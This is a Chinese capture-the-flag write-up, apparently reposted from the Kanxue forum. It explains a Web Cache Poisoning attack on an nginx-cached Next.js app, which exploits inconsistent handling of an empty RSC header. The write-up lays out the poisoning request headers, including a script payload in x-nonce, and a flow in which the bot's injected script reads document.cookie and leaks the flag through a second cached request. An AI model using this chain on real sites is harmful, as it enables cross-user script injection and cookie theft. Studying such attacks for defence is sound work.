最关键的突破来自对比 base-server.js 和 app-render.js 对同一个 RSC 头的判断逻辑——一个用 === '1'(严格),一个用 !== undefined(宽松)。这个不一致意味着发送 RSC: ""(空字符串)时,base-server.js 认为不是 RSC 请求("" !== "1"),但 app-render.js 认为是 RSC 模式("" !== undefined)。这个发现不是猜测出来的,是逐行读 node_modules/next/dist/ 里的压缩代码找到的。
这说明了一个重要的方法论:解决复杂的安全问题,往往需要深入阅读中间件和基础软件的源码,而不只是看应用层的业务代码。本题的漏洞不在业务逻辑中,而在 Next.js 框架内部两个模块对同一请求头的判断不一致。
总结
这道题的本质:Web Cache Poisoning(Web 缓存投毒)
这道题是一次典型的 Web Cache Poisoning 攻击。理解它为什么能成功,关键在于搞清楚缓存的作用。
如果没有缓存会怎样?
假设 nginx 没有配置缓存(或者 /_next/ 路径没有缓存指令),那么每次请求都会直接到达 Next.js 服务器,服务器返回一个新鲜的响应。
这时:
攻击者发请求到 /_next/pwn,带 x-nonce = <script>XSS</script>
→ Next.js 返回包含 XSS 的响应 → 只有攻击者自己收到这个响应
Bot 发请求到 /_next/pwn(没有 x-nonce 头)
→ Next.js 返回正常的响应 → 没有任何 XSS
每个用户收到的响应都是独立的,攻击者注入的 XSS 代码只会出现在攻击者自己的响应中。这叫做“Self-XSS”——只能攻击自己,毫无意义。
有了缓存之后呢?
攻击者发请求到 /_next/pwn,带 x-nonce = <script>XSS</script>
→ Next.js 返回包含 XSS 的响应 → nginx 缓存了这个响应
Bot 发请求到 /_next/pwn(没有 x-nonce 头)
→ nginx 查缓存 → 命中!→ 返回之前缓存的、包含 XSS 的响应给 Bot
→ Bot 的浏览器执行了 XSS!
缓存把“只能影响自己的攻击”变成了“能影响其他用户的攻击”。攻击者投毒一次,后续所有访问同一 URL 的用户(只要缓存未过期且键匹配)都会收到被投毒的响应。这就是 Web Cache Poisoning 的威力。
为什么需要每一个条件

攻击者 nginx 缓存 Next.js Bot 浏览器
│ │ │ │
│ ① GET /_next/pwn │ │ │
│ Host: proxy:4000 │ │ │
│ RSC: "" (空值!) │ │ │
│ Content-Type: text/html │ │ │
│ x-nonce: <script>XSS</script> │ │ │
│ ────────────────────────────────────────→ │ ───────────────────────→ │ │
│ │ │ 返回 RSC flight data │
│ │ │ nonce 未转义 │
│ │ │ CT 被覆盖为 text/html │
│ │ │ │
│ │ 缓存这个响应 │ │
│ │ 主键: GET|http://proxy/_next/pwn │
│ │ 二级键: rsc=""(空) │ │
│ │ AE="gzip,deflate" │ │
│ │ │ │
│ │ │ │
│ │ │ ② Bot 访问同一 URL │
│ │ │ Host: proxy:4000 │
│ │ │ (没有 RSC 头) │
│ │ │ AE: gzip, deflate │
│ │ ←────────────────────────────────────────────────────── │
│ │ │ │
│ │ Vary 匹配: │ │
│ │ rsc: "" == "" ✓ │ │
│ │ AE 匹配 ✓ │ │
│ │ │ │
│ │ 返回投毒的缓存响应 │ │
│ │ ──────────────────────────────────────────────────────→ │
│ │ │ │
│ │ │ ③ 浏览器解析为 HTML │
│ │ │ <script> 执行! │
│ │ │ 读取 document.cookie │
│ │ │ = "flag=SK-CERT{...}" │
│ │ │ │
│ │ │ ④ XSS 发 fetch 到 │
│ │ │ /_next/exfil,带 │
│ │ │ x-nonce: STOLEN:flag.. │
│ │ ←────────────────────────────────────────────────────── │
│ │ │ │
│ │ 缓存 exfil 响应 │ │
│ │ │ │
│ ⑤ GET /_next/exfil │ │ │
│ Host: proxy:4000 │ │ │
│ AE: gzip, deflate │ │ │
│ ────────────────────────────────────────→ │ │ │
│ │ HIT! 返回缓存的 exfil │ │
│ ←──────────────────────────────────────── │ │ │
│ │ │ │
│ ⑥ 从响应中提取 flag │ │ │
│ "STOLEN:flag=SK-CERT{XXX}" │
我们踩过的坑(按时间顺序)
- nginx 只缓存
/_next/:在 / 上测试了半天投毒,结果根本没缓存
- Vary: rsc 挡路:试了十几种方法都无法绕过
- 空 RSC 头:最终发现
RSC: "" 触发 RSC 渲染但 Vary 二级键匹配 Bot
- Host 不匹配:投毒成功了但 Bot 命中不了,因为缓存主键的 host 不同
- AE 不匹配:不知道 Bot 的 Chromium 用什么 AE,用探测法发现是
gzip, deflate
- 无外网:XSS 执行了但数据发不出来,改用缓存中缓存
学到的知识
- Web Cache Poisoning 是一种真实存在的攻击,不只是 CTF 特技
- Vary 头是缓存的“安全阀”,但如果实现有差异(空值 vs 缺失),就可能被绕过
- Next.js RSC 的 flight data 不转义
<,如果被浏览器当成 HTML 解析就有 XSS
- 多组件协作:这道题需要 nginx 缓存 + middleware CT 覆盖 + RSC 渲染 + Bot 配合,单独看每个组件都没问题,组合起来就有了漏洞。
原文作者:不歪 | 来源:看雪论坛
 发表于 2026-6-14 00:57:05
|
查看: 142|
回复: 0
发表于 2026-6-14 00:57:05
|
查看: 142|
回复: 0
